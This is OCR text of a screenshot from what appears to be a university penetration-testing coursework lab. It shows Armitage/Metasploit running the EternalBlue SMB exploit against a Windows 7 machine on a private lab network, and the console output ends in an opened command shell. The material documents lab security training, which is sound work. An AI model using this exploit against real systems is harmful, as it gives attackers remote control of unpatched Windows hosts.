 Kali-Linux-2019.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Palo Alto
Virtual Networks
Coursework Network
Client1
Client2
Server1
Server2
Pen testing network
CMP314 Labs
Web App Testing
CMP319 Coursework 2019
Web App Virtual Machine
Malware
Kali-Linux-2019.3-vmware-amd64
Server1
Server2
Client2
Shared VMs
CMP319 Coursework 2019 Kali-Linux-2019.3-vmwar... Server1 Server2 Client2
Activities Applications Places armitage-ArmitageMain Nov 29 06:29 1
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
smb
ms17_010_eternalblue
ms17_010_eternalblue_win8
eternal
192.168.0.2
Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Windows\sy
Console X exploit X
[+] 192.168.0.2:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.2:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.2:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.2:445 - Starting non-paged pool grooming
[+] 192.168.0.2:445 - Sending SMBv2 buffers
[+] 192.168.0.2:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.2:445 - Sending final SMBv2 buffers.
[*] 192.168.0.2:445 - Sending last fragment of exploit packet!
[*] 192.168.0.2:445 - Receiving response from exploit packet
[+] 192.168.0.2:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.2:445 - Sending egg to corrupted connection.
[*] 192.168.0.2:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.0.2:11508
[*] Command shell session 1 opened (192.168.0.100:41601 -> 192.168.0.2:11508) at 2019-11-29 06:18:32 -0500
[+] 192.168.0.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
msf5 exploit(windows/smb/ms17_010_eternalblue) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Start
11:29
29/11/2019